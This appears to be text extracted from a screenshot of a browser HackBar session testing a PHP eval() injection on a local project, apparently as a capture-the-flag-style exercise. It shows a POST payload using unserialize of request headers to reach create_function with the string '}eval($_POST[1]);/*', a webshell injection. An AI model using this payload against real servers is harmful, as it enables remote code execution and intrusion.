 C:\Users\13728\PhpstormProjects\untitled\index.php(4) : eval()'d code:1:string 'create_function' (length=15)
C:\Users\13728\PhpstormProjects\untitled\index.php(4) : eval()'d code:1:string '' (length=0)
C:\Users\13728\PhpstormProjects\untitled\index.php(4) : eval()'d code:1:string '}eval($_POST[1]);/*' (length=19)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:63343/untitled/index.php?_ijt=nit0h9ofukth1cjm4ebfdob1su&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
cmd=var_dump(...unserialize(next(getallheaders())));
Name Value
0 a:3:{i:0;s:15:"create_